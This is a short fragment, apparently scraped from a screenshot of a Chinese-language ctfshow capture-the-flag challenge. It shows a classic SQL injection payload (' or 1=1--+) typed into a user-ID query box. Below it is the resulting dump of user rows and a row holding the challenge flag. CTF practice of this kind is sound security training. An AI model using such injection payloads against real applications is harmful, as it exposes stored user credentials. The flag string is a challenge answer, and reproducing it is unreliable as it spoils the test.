 }
用户ID ' or 1=1--+ 查询
ID 用户名 密码
12 userAUTO passwordAUTO
13 userAUTO passwordAUTO
14 userAUTO passwordAUTO
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
26 flag ctfshow{56d6970e-37f0-417c-9bb0-dd2017310e58}
1 到第 1 页 确定 共 1 条 10 条/页